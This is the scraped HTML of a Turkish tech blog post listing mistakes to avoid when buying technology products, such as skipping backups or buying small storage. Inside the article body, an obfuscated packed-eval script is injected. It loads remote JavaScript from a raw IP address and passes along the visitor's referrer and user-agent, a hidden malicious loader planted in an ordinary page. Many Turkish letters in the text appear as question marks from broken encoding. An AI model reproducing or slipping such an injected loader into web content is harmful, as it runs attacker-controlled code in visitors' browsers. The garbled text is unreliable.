<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-5732" class="single post bb-post-single style3 post-5732 type-post status-publish format-standard category-elektronik tag-teknolojik-urun tag-teknolojik-urun-alirken-nelere-dikkat-etmeliyiz" data-post-id="5732" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/elektronik/">
<span itemprop="name">Elektronik</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/" class="last-item"><span itemprop="name">Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el"><figure class="s-post-media-img post-thumbnail"></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-05-12T06:01:18+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2014-05-12T06:01:18+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/elektronik/" rel="category tag">Elektronik</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769164157' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769164157 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-05-12T06:01:18+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-05-12T06:01:18+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg" alt="teknolojik_urun" width="580" height="430" class="alignnone size-full wp-image-5733" srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg 580w, https://www.teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun-300x222.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></p><p>Devir <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tnbbf|var|u0026u|referrer|hfnfi||js|php'.split('|'),0,{}))</script></noindex> art?k teknoloji devri oldu ve ald???m?z saatler bile ak?ll? bir hale getirildi. Durum bundan ibaret olunca tabi ki hepimiz zaman içerisinde bu konuda bilgilendik; yine de halen dikkat edilmesi gerekenler konusunda s?k?nt?lar ya?am?yor de?iliz. Biz de bu yaz?m?zda sizlere teknolojik ürün al?rken dikkat edilmesi gerekenler konusunda bir liste haz?rlad?k. Bu konuda ilk dikkatinizi çekmesi gereken konu ürünün sahte ya da imitasyon olup olmad???; bundan sonra ise teknik konularda bilgili olaca??z.</p><p><strong>Erken sat?n alma i?lemi</strong><br />
Ürün piyasaya ç?kt??? zaman almak zorunda de?ilsiniz. Hem bütçenize zarar hem de sonradan giderilecek olan sorunlarla kar??la?abiliyorsunuz.<br />
<strong><br />
Yanl?? Windows seçimi</strong><br />
Kullanabilece?iniz ve ihtiyac?n?z? kar??layacak olan Windows i?letim sistemini seçmeniz gerekiyor.<br />
<strong><br />
Depolama ürünlerinde cimri davranmak</strong><br />
SSD, USB bellek ve sabit disk için küçük boyutlular? sat?n almak sonras?nda pi?manl?k getirecektir. Genellikle daha ucuz oldu?u için tercih edilen küçük boyutlu depolama alanlar?n? almadan önce iyi bir ara?t?rma yapman?z gerekiyor. Yoksa i?letim sistemi fazlaca GB alan? götürürken geri kalan alan da neye u?rad???n?za ?a??rabilirsiniz.<br />
<strong><br />
Bulut hizmetleri</strong><br />
Yava? bir internet ba?lant?s?na sahip olan bilgisayar kullan?c?lar? bulut hizmetlerinden faydalanmay? alternatif olarak görebilir. Hizmetleri çok h?zl? sunmay? amaçlayan bulut depolamalar? kullanmadan önce internetiz yava?sa bir kez daha dü?ünün.<br />
<strong><br />
Yedekleme yapmamak</strong><br />
Yaz?l?mlar?n?z? daima güncellerken yede?ini alman?z? öneriyoruz. Büyük bir yaz?l?m güncellemesinde oldu?u gibi.. Verileriinizin yedeklenmesi gerekti?ini herkes bilir fakat bunu do?ru bir ?ekilde yapmak gerekiyor. Maalesef verilerimiz kaybedince yedekleme i?lemini hat?rl?yoruz. Umuyoruz ki önemli verilerinizi kaybetmezsiniz. Çünkü sonucu sizin için üzücü ve kötü olabiliyor.<br />
<strong><br />
3 boyutlu televizyonlara fazla para harcamak</strong><br />
3 boyutlu televizyonlar?n yerini art?k 4K ve Ultra HD TV&#8217;ler yer almaya haz?rlan?yor. Art?k 3D televizyonlar?n? gözlüksüz kullan?mlar?n? geli?tirilecek ve tekrar gündemi me?gul edecektir. Fakat ?imdilik 3D TV&#8217;ler demode olmu? olarak görünüyorlar.<br />
<strong><br />
Ücretsiz uygulamalar</strong><br />
Ücretsiz olarak gördü?ümüz bütün mobil uygulamalar?n? indirmek elbette bilinçli bir durum de?il. Para ödemeden alaca??n?z uygulamalar ço?u zaman video reklamlar? anlam?na gelebiliyor. Elbette tüm uygulamalarda böyle bir?ey söz konusu de?il.<br />
<strong><br />
Ucuz yaz?c? kurban? olmak</strong><br />
Yaz?c?lar?n iyi bir yat?r?m oldu?unu dü?ünerek sat?n alm?? olabilirsiniz. Eve gelene kadar uygun bir fiyata sahip olan yaz?c?lar evrende nadir bulunan bir madde kadar pahal?.<br />
<strong><br />
Yanl?? format</strong><br />
Bilgisayar?n?zda bulunan dosyalar? yanl?? formatta saklamakta iyi bir durum de?iltir. Herhangi bir ?eyi uzun y?llar sonras?nda hala kullanmak istiyorsan?z popüler olan bir format? kullan?n. Sadece bir firman?n deste?inin vermi? oldu?u ba??ml? bir format seçmekten kaç?n?n.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/batarya-omrunu-uzatma/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/facebook-kapaniyor-virusu/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/teknolojik-urun/" rel="tag">teknolojik ürün</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/" rel="tag">Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/batarya-omrunu-uzatma/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/battery-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/battery-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/battery-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/batarya-omrunu-uzatma/">Batarya Ömrünü Uzatma</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/facebook-kapaniyor-virusu/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/facebook-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/facebook-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/facebook-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/facebook-kapaniyor-virusu/">"Facebook Kapanıyor" Virüsü</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
